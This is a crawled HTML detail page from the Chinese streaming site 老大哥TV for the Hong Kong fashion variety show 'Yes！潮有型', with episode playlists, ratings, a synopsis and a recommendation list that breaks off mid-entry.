

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laodg.cc/voddetail/43024.html
body_size: 9283
content:
<!doctype html>
<html lang="zh-CN">
<head>
<!--视频详情页-->
<title>《Yes！潮有型》综艺全集高清免费在线观看-老大哥TV</title>
<meta name="keywords" content="Yes！潮有型,Yes！潮有型在线观看,Yes！潮有型全集免费观看,Yes！潮有型综艺免费播放"/>
<meta name="description" content="老大哥TV提供Yes！潮有型综艺全集在线免费播放,全新时尚美容节目《Yes！潮有型》拥有最坚强的专业时尚团队，给你最炙手的潮流一手资讯，打造最不容错过的精彩内容，东风卫视37频道，甜美系主持人刘涵竹，带你掌握流行讯息，让你天天都潮有型。"/>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0, maximum-scale=1.0,width=device-width">
<link rel="shortcut icon" href="/template/a_0001-ad/images/favicon.png"/>
<link rel="bookmark" href="/template/a_0001-ad/images/favicon.ico"/>
<script>var maccms={"path":"","mid":"1","url":"www.laodg.cc","wapurl":"www.laodg.cc","mob_status":"0"};</script>
<script type="text/javascript" src="/static/js/jquery.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/jquery.lazyload.min.js?v=20221110"></script>
<script type="text/javascript" src="/static/js/home.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/swiper.min.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/ewave-global.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/ewave-common.js?v=20221110"></script>
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/font-awesome.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/swiper.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/style.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/user.css?v=20221110">


<style>
        .ad-container {
            display: block;
            max-width: 100%;
            height: auto;
        }
    </style>
</head>
<body>
<div class="small_nav">
  <div class="nav_box">
    <div class="logo l"><a href="/" ></a></div>
    <div class="nav nav-slide l hidden-mobile">
      <ul class="swiper-wrapper">
        <li class="swiper-slide"><a href="/">首页</a></li>
                <li class="swiper-slide"><a href="/vodtype/1.html">电影</a></li>
                <li class="swiper-slide"><a href="/vodtype/2.html">连续剧</a></li>
                <li class="swiper-slide"><a href="/vodtype/3.html">综艺</a></li>
                <li class="swiper-slide"><a href="/vodtype/4.html">动漫</a></li>
                <li class="swiper-slide"><a href="/vodtype/21.html">纪录片</a></li>
                <!--<li class="swiper-slide"><a href="/topic.html">专题</a></li>-->
        <li class="swiper-slide"><a href="/label/new.html">今日更新</a></li>
        <li class="swiper-slide"><a href="/label/top.html">排行榜</a></li>
      </ul>
    </div>
    <form class="search small-head-switch-content r" action="/vodsearch/-------------.html"  name="sform">
      <input type="text" x-webkit-speech="" autocomplete="off" name="wd" id="wd" class="search_text l" >
      <input type="submit" class="search_btn l" value="">
    </form>
    <ul class="nav_r r">
            <li class="user_login hidden-mobile"><a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a></li>
            <li class="ewave_history"><a class="history hidden-mobile" id="history" href="javascript:;">播放记录</a><div class="hidden-pc small-head-history small-head-close-switch r"><a href="javascript:;"><i class="fa fa-history"></i></a></div></li>
    </ul>
        <div class="hidden-pc small-head-user small-head-close-switch r"><a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a></div>
        <div class="hidden-pc small-head-switch small-search-switch r" switch="search"><a href="javascript:;"><i class="fa fa-search"></i></a></div>
    <div class="hidden-pc small-head-switch small-nav-switch r" switch="all-type-content"><a href="javascript:;"><i class="fa fa-bars"></i></a></div>
    <ul class="hidden-pc small-head-switch-content all-type-content">
      <li class=""> <a href="/" >首页</a></li>
            <li ><a href="/vodtype/1.html">电影</a></li>
            <li ><a href="/vodtype/2.html">连续剧</a></li>
            <li ><a href="/vodtype/3.html">综艺</a></li>
            <li ><a href="/vodtype/4.html">动漫</a></li>
            <li ><a href="/vodtype/21.html">纪录片</a></li>
            <li ><a href="/vodtype/11.html">动作片</a></li>
            <li ><a href="/vodtype/12.html">喜剧片</a></li>
            <li ><a href="/vodtype/13.html">爱情片</a></li>
            <li ><a href="/vodtype/14.html">科幻片</a></li>
            <li ><a href="/vodtype/15.html">恐怖片</a></li>
            <li ><a href="/vodtype/16.html">战争片</a></li>
            <li ><a href="/vodtype/17.html">剧情片</a></li>
            <li ><a href="/vodtype/18.html">武侠片</a></li>
            <li ><a href="/vodtype/22.html">预告片</a></li>
            <li ><a href="/vodtype/23.html">大陆剧</a></li>
            <li ><a href="/vodtype/24.html">香港剧</a></li>
            <li ><a href="/vodtype/25.html">台湾剧</a></li>
            <li ><a href="/vodtype/26.html">韩国剧</a></li>
            <li ><a href="/vodtype/27.html">日本剧</a></li>
            <li ><a href="/vodtype/28.html">泰国剧</a></li>
            <li ><a href="/vodtype/29.html">欧美剧</a></li>
            <li ><a href="/vodtype/30.html">海外剧</a></li>
            <li ><a href="/vodtype/32.html">大陆综艺</a></li>
            <li  class="active"><a href="/vodtype/33.html">港台综艺</a></li>
            <li ><a href="/vodtype/34.html">日韩综艺</a></li>
            <li ><a href="/vodtype/35.html">欧美综艺</a></li>
            <li ><a href="/vodtype/36.html">体育赛事</a></li>
            <li ><a href="/vodtype/37.html">大陆动漫</a></li>
            <li ><a href="/vodtype/38.html">港台动漫</a></li>
            <li ><a href="/vodtype/39.html">日韩动漫</a></li>
            <li ><a href="/vodtype/40.html">欧美动漫</a></li>
            <li ><a href="/vodtype/41.html">海外动漫</a></li>
            <li > <a href="/label/top.html">排行榜</a></li>
      <li > <a href="/label/new.html">今日更新</a></li>
      <!--<li > <a href="/topic.html" >专题</a></li>-->
    </ul>
  </div>
</div>
<div class="fixdh_fbtn small-head-close" style="z-index: 10;"></div>
<div class="small_nav_placeholder hidden-pc"></div>
<div class="mbx_bg hidden-mobile">
  <div class="mbx_box">
    <div class="mbx_left l">您当前的位置：<a href="/">首页</a>  »  <a href="/vodtype/3.html">综艺</a>  »  <a href="/vodtype/33.html">港台综艺</a>  »  <a href="/voddetail/43024.html">Yes！潮有型</a></div>
  </div>
</div>
<div class="wrapper content">
  <div class="left l">
    <div class="con_c1">
      <div class="hidden-pc detail-info-imgbg" style="background-image:url(/upload/vod/20230105-5/e64c221c660f79e43e240ccb1df10b73.jpg);"></div>
      <div class="hidden-pc detail-info-bg"></div>
      <div class="leftimg"><div class="img_wrapper lazyload" data-original="/upload/vod/20230105-5/e64c221c660f79e43e240ccb1df10b73.jpg"></div></div>
      <div class="con_xinxi">
        <div class="con_name">
          <h1 class="l"><a href="/voddetail/43024.html" title="Yes！潮有型"><span >Yes！潮有型</span></a><font color="#9E9E9E" size="3">  </font> </h1>
                    <a class="detail-ulog num2 r ewave_ulog fav-btn hidden-mobile" id="detail-fav-43024" href="javascript:;" data-type="2" data-mid="1" data-id="43024" style="margin-top:5px;"><i class="fa fa-star-o"></i>会员收藏</a>
                  </div>
        <div class="detail-rating ewave_star hidden-mobile" data-mid="1" data-id="43024">
        <div class="detail-rating-left l">396人已评分</div>
        <ul class="detail-rating-star l star5">
          <li class="score_btn word0 word1" score="2" word="很差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word2" score="4" word="较差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn wrod3" score="6" word="还可以"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word4" score="8" word="很棒"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word5" score="10" word="神作"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
        </ul>
        <div class="detail-rating-title l"><span class="real-title">神作</span><span class="hover-title"></span></div>
        <div class="detail-rating-result l">9.0</div>
        <div class="detail-ulog-btn r hidden-mobile"><a class="detail-ulog num digg_vodup l ewave_digg_link" href="javascript:;" data-id="43024" data-mid="1" data-type="up" title="赞一个"><i class="fa fa-thumbs-o-up"></i><span class="digg_num">1424</span></a> <a href="javascript:void(0);" class="detail-ulog num1 digg_voddown l ewave_digg_link" href="javascript:;" data-id="43024" data-mid="1" data-type="down" title="踩一脚"><i class="fa fa-thumbs-o-down"></i><span class="digg_num">2826</span></a> </div>
        </div>
        <p class="zy"><em class="fa fa-user-o hidden-mobile"></em>主演：<span><a href="/vodsearch/-%E6%9D%A8%E7%9A%93%E5%A6%82------------.html" target="_blank">杨皓如</a> <a href="/vodsearch/-%E5%B0%8F%E9%BE%9F------------.html" target="_blank">小龟</a> <a href="/vodsearch/-%E5%88%98%E6%B6%B5%E7%AB%B9------------.html" target="_blank">刘涵竹</a> </span></p>
        <p class="yplx_c1"><i class="col50 hidden-mobile"><em class="fa fa-bars hidden-mobile"></em>类型：<span><a href="/vodshow/33---%E6%B8%AF%E5%8F%B0%E7%BB%BC%E8%89%BA--------.html">港台综艺</a></span></i><i class="col33"><em class="fa fa-user-o hidden-mobile"></em>导演：<span>未知</span></i> <i class="col50"><em class="fa fa-dedent hidden-mobile"></em>状态：<span><span style="color:#FF0000">更新至20240907</span></span></i>  <i class="col33 hidden-mobile"><em class="fa fa-calendar hidden-mobile"></em>年份：<span>2022</span></i> <i class="col33 hidden-mobile"><em class="fa fa-map-marker hidden-mobile"></em>地区：<span>香港</span></i> <i class="col33 hidden-mobile"><em class="fa fa-compass hidden-mobile"></em>语言：<span>粤语</span></i> <i class="col33"><span class="green"><em class="fa fa-leaf hidden-mobile"></em>豆瓣：0.0分</span></i><i class="col33"><em class="fa fa-fire hidden-mobile"></em><span>热度：3284 ℃</span></i> <i class="yplx_time col33"><em class="fa fa-clock-o hidden-mobile"></em>时间：<span>2024-09-12 23:30:10</span></i> </p>
        <div class="yplx_c3 hidden-mobile"><em class="fa fa-newspaper-o hidden-mobile"></em>简介：<a href="javascript:;" class="red" id="showmore">详情</a><span>全新时尚美容节目《Yes！潮有型》拥有最坚强的专业时尚团队，给你最炙手的潮流一手资讯，打造最不容错过的精彩内容，东风卫视37频道，甜美系主持人刘涵竹，带你掌握流行讯息，让你天天都潮有型。...</span></div>
      </div>
      <div class="clear"></div>
    </div>
    </br>
    <a href="https://s.click.taobao.com/1YEJs6u" target="_blank">
            <img class="ad-container" src="https://jsdvi2023-1321341241.cos.accelerate.myqcloud.com/img/2tps-800-450.png" alt="红包" rel="nofollow">
        </a>
        <div class="con_c2 " id="play">
      <div class="nytitle con_c2title ny_bfy_list hidden-mobile">
        <ul class="ny_title_tab">
          <li><a href="javascript:" class="current">播放源</a></li>
        </ul>
      </div>
      <div class="con_juji_bg ">
                <div class="playlist-tab">
          <ul class="con_c2_title swiper-wrapper">
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_1"><a href="javascript:void(0);"  class="current">在线播放1</a></li>
            <span>|</span>
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_2"><a href="javascript:void(0);" >在线播放2</a></li>
            <span>|</span>
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_3"><a href="javascript:void(0);" >在线播放4</a></li>
            <span>|</span>
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_4"><a href="javascript:void(0);" >在线播放6</a></li>
            <span>|</span>
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_5"><a href="javascript:void(0);" >在线播放10</a></li>
            <span>|</span>
                        <div class="clear"></div>
          </ul>
        </div>
                <div class="tab-content" id="tab_con_playlist_1"  style="display:block;">
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放1：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【43024】名称【Yes！潮有型】不能观看请检查修复，页面地址' + location.href,'43024');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <li class=""><a href="/vodplay/43024-3-1.html" target="_blank" title="第20220806期">第20220806期</a></li>
                    <li class=""><a href="/vodplay/43024-3-2.html" target="_blank" title="第20220820期">第20220820期</a></li>
                    <li class=""><a href="/vodplay/43024-3-3.html" target="_blank" title="第20220903期">第20220903期</a></li>
                    <li class=""><a href="/vodplay/43024-3-4.html" target="_blank" title="第20220917期">第20220917期</a></li>
                    <li class=""><a href="/vodplay/43024-3-5.html" target="_blank" title="第20221001期">第20221001期</a></li>
                    <li class=""><a href="/vodplay/43024-3-6.html" target="_blank" title="第20221015期">第20221015期</a></li>
                    <li class=""><a href="/vodplay/43024-3-7.html" target="_blank" title="第20221029期">第20221029期</a></li>
                    <li class=""><a href="/vodplay/43024-3-8.html" target="_blank" title="第20221112期">第20221112期</a></li>
                    <li class=""><a href="/vodplay/43024-3-9.html" target="_blank" title="第20221210期">第20221210期</a></li>
                    <li class=""><a href="/vodplay/43024-3-10.html" target="_blank" title="第20221224期">第20221224期</a></li>
                    <li class=""><a href="/vodplay/43024-3-11.html" target="_blank" title="第20230107期">第20230107期</a></li>
                    <li class=""><a href="/vodplay/43024-3-12.html" target="_blank" title="第20230204期">第20230204期</a></li>
                    <li class=""><a href="/vodplay/43024-3-13.html" target="_blank" title="20221224">20221224</a></li>
                    <li class=""><a href="/vodplay/43024-3-14.html" target="_blank" title="20221225">20221225</a></li>
                    <li class=""><a href="/vodplay/43024-3-15.html" target="_blank" title="20230107">20230107</a></li>
                    <li class=""><a href="/vodplay/43024-3-16.html" target="_blank" title="20230108">20230108</a></li>
                    <li class=""><a href="/vodplay/43024-3-17.html" target="_blank" title="20230122">20230122</a></li>
                    <li class=""><a href="/vodplay/43024-3-18.html" target="_blank" title="20230204">20230204</a></li>
                    <li class=""><a href="/vodplay/43024-3-19.html" target="_blank" title="20230205">20230205</a></li>
                    <li class=""><a href="/vodplay/43024-3-20.html" target="_blank" title="20230218">20230218</a></li>
                    <li class=""><a href="/vodplay/43024-3-21.html" target="_blank" title="20230304">20230304</a></li>
                    <li class=""><a href="/vodplay/43024-3-22.html" target="_blank" title="20230305">20230305</a></li>
                    <li class=""><a href="/vodplay/43024-3-23.html" target="_blank" title="20230318">20230318</a></li>
                    <li class=""><a href="/vodplay/43024-3-24.html" target="_blank" title="20230401">20230401</a></li>
                    <li class=""><a href="/vodplay/43024-3-25.html" target="_blank" title="20230402">20230402</a></li>
                    <li class=" show-new-icon"><a href="/vodplay/43024-3-26.html" target="_blank" title="20230415">20230415</a></li>
                  </ul>
        
        </div>
                <div class="tab-content" id="tab_con_playlist_2"  style="display:none;" >
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放2：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【43024】名称【Yes！潮有型】不能观看请检查修复，页面地址' + location.href,'43024');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <li class=""><a href="/vodplay/43024-2-1.html" target="_blank" title="20220917">20220917</a></li>
                    <li class=""><a href="/vodplay/43024-2-2.html" target="_blank" title="20221001">20221001</a></li>
                    <li class=""><a href="/vodplay/43024-2-3.html" target="_blank" title="20221015">20221015</a></li>
                    <li class=""><a href="/vodplay/43024-2-4.html" target="_blank" title="20221029">20221029</a></li>
                    <li class=""><a href="/vodplay/43024-2-5.html" target="_blank" title="20221112">20221112</a></li>
                    <li class=""><a href="/vodplay/43024-2-6.html" target="_blank" title="20221210">20221210</a></li>
                    <li class=""><a href="/vodplay/43024-2-7.html" target="_blank" title="20221224">20221224</a></li>
                    <li class=" show-new-icon"><a href="/vodplay/43024-2-8.html" target="_blank" title="20230107">20230107</a></li>
                  </ul>
        
        </div>
                <div class="tab-content" id="tab_con_playlist_3"  style="display:none;" >
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放4：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【43024】名称【Yes！潮有型】不能观看请检查修复，页面地址' + location.href,'43024');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <li class=""><a href="/vodplay/43024-5-1.html" target="_blank" title="20230401">20230401</a></li>
                    <li class=""><a href="/vodplay/43024-5-2.html" target="_blank" title="20230415">20230415</a></li>
                    <li class=""><a href="/vodplay/43024-5-3.html" target="_blank" title="20230429">20230429</a></li>
                    <li class=""><a href="/vodplay/43024-5-4.html" target="_blank" title="20230513">20230513</a></li>
                    <li class=""><a href="/vodplay/43024-5-5.html" target="_blank" title="20230527">20230527</a></li>
                    <li class=""><a href="/vodplay/43024-5-6.html" target="_blank" title="20230624">20230624</a></li>
                    <li class=""><a href="/vodplay/43024-5-7.html" target="_blank" title="20230715">20230715</a></li>
                    <li class=""><a href="/vodplay/43024-5-8.html" target="_blank" title="20230729">20230729</a></li>
                    <li class=""><a href="/vodplay/43024-5-9.html" target="_blank" title="20230812">20230812</a></li>
                    <li class=""><a href="/vodplay/43024-5-10.html" target="_blank" title="20230826">20230826</a></li>
                    <li class=""><a href="/vodplay/43024-5-11.html" target="_blank" title="20230909">20230909</a></li>
                    <li class=""><a href="/vodplay/43024-5-12.html" target="_blank" title="20230923">20230923</a></li>
                    <li class=" show-new-icon"><a href="/vodplay/43024-5-13.html" target="_blank" title="20231028">20231028</a></li>
                  </ul>
        
        </div>
                <div class="tab-content" id="tab_con_playlist_4"  style="display:none;" >
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放6：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【43024】名称【Yes！潮有型】不能观看请检查修复，页面地址' + location.href,'43024');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <div class="group-switch play-list-group-switch" id="play-list-group-switch-1">
            <ul class="swiper-wrapper">
                            <div class="group-switch-item play-list-group-switch-item swiper-slide  current" switch="play-list-1-0">1-30</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-1">31-45</div>
                          </ul>
          </div>
                    <div class="group-content play-list-group-content" id="play-list-1-0"  style="display:block;">
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-1.html" title="20221001">20221001</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-2.html" title="20221015">20221015</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-3.html" title="20221029">20221029</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-4.html" title="20221112">20221112</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-5.html" title="20221126">20221126</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-6.html" title="20221210">20221210</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-7.html" title="20221224">20221224</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-8.html" title="20230107">20230107</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-9.html" title="20230108">20230108</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-10.html" title="20230122">20230122</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-11.html" title="20230205">20230205</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-12.html" title="20230218">20230218</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-13.html" title="20230304">20230304</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-14.html" title="20230318">20230318</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-15.html" title="20230402">20230402</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-16.html" title="20230415">20230415</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-17.html" title="20230429">20230429</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-18.html" title="20230513">20230513</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-19.html" title="20230527">20230527</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-20.html" title="20230624">20230624</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-21.html" title="20230715">20230715</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-22.html" title="20230729">20230729</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-23.html" title="20230812">20230812</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-24.html" title="20230826">20230826</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-25.html" title="20230923">20230923</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-26.html" title="20231015">20231015</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-27.html" title="20231028">20231028</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-28.html" title="20231110">20231110</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-29.html" title="20231124">20231124</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-30.html" title="20231208">20231208</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-1"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-31.html" title="20231215">20231215</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-32.html" title="20240105">20240105</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-33.html" title="20240119">20240119</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-34.html" title="20240223">20240223</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-35.html" title="20240308">20240308</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-36.html" title="20240410">20240410</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-37.html" title="20240426">20240426</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-38.html" title="20240511">20240511</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-39.html" title="20240526">20240526</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-40.html" title="20240606">20240606</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-41.html" title="20240623">20240623</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-42.html" title="20240705">20240705</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-43.html" title="20240724">20240724</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/43024-1-44.html" title="20240809">20240809</a></li>
                        <li class=" show-new-icon"><a  target="_blank" href="/vodplay/43024-1-45.html" title="20240907">20240907</a></li>
                      </div>
                  </ul>
        
        </div>
                <div class="tab-content" id="tab_con_playlist_5"  style="display:none;" >
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放10：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【43024】名称【Yes！潮有型】不能观看请检查修复，页面地址' + location.href,'43024');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <li class=""><a href="/vodplay/43024-4-1.html" target="_blank" title="第20230108期">第20230108期</a></li>
                    <li class=""><a href="/vodplay/43024-4-2.html" target="_blank" title="第20230122期">第20230122期</a></li>
                    <li class=""><a href="/vodplay/43024-4-3.html" target="_blank" title="第20230205期">第20230205期</a></li>
                    <li class=""><a href="/vodplay/43024-4-4.html" target="_blank" title="第20230218期">第20230218期</a></li>
                    <li class=""><a href="/vodplay/43024-4-5.html" target="_blank" title="第20230305期">第20230305期</a></li>
                    <li class=""><a href="/vodplay/43024-4-6.html" target="_blank" title="第20230318期">第20230318期</a></li>
                    <li class=""><a href="/vodplay/43024-4-7.html" target="_blank" title="第20230402期">第20230402期</a></li>
                    <li class=""><a href="/vodplay/43024-4-8.html" target="_blank" title="第20230415期">第20230415期</a></li>
                    <li class=" show-new-icon"><a href="/vodplay/43024-4-9.html" target="_blank" title="第20230429期">第20230429期</a></li>
                  </ul>
        
        </div>
                <div class="clear"></div>
              </div>
    </div>
      <div class="more-content">
    <div class="con_c4">
      <a class="close-float" title="点此关闭"><i class="fa fa-close"></i></a>
      <div class="nytitle">
        <ul class="ny_title_tab">
          <li><a href="javascript:" id="con_c4_ti1" class="current" title="Yes！潮有型详细剧情">详细剧情</a></li>
        </ul>
      </div>
      <div class="all_Comments" id="tab_con_c4_ti_1" style="display:block">
        <ul class="comment_list">
          <div id="content"> 全新时尚美容节目《Yes！潮有型》拥有最坚强的专业时尚团队，给你最炙手的潮流一手资讯，打造最不容错过的精彩内容，东风卫视37频道，甜美系主持人刘涵竹，带你掌握流行讯息，让你天天都潮有型。 </div>
        </ul>
      </div>
    </div>
    </div>
      <div class="ewave_comment" data-id="43024" data-mid="1"></div>
    <script>
    $(function(){
      eWave.Comment.Login = 0;
      eWave.Comment.Verify = 1;
      eWave.Comment.Init();
      eWave.Comment.Show(1);
    });
    </script>
      </div>
  <div class="right r">
    <div class="nytitle bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">猜你喜欢</a></li>
      </ul>
    </div>
    <div class="con_list_img">
      <ul>
                <li><a href="/voddetail/940.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230104-1/8576f10c64b3dcfcf8fa71691e772de8.jpg"></div>
          <p class="name" >食尚玩家</p>
          </a> </li>
                <li><a href="/voddetail/789.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230104-1/8f228a12629f9a7195f7ad47efa417b8.jpg"></div>
          <p class="name" >全民星攻略</p>
          </a> </li>
                <li><a href="/voddetail/122582.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20250925-1/87a31194e670087b56e98bf9c20fd62c.jpg"></div>
          <p class="name" >综艺OK啦</p>
          </a> </li>
                <li><a href="/voddetail/643.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230103-1/185448b889cde3e587b6372ad0ce120f.jpg"></div>
          <p class="name" >11点热吵店</p>
          </a> </li>
                <li><a href="/voddetail/463.html">
